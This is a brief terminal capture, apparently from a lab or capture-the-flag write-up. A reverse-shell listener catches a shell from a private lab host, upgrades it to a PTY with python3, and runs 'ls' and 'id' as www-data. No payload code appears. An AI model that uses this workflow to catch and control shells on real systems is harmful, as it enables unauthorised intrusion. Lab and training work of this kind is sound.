 [+] Listening for reverse shells on 0.0.0.0 🚪1337
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 10.150.150.18 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/rebellion/.penelope/10.150.150.18/10.150.150.18.log 📜
www-data@snare:/$ ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media
www-data@snare:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)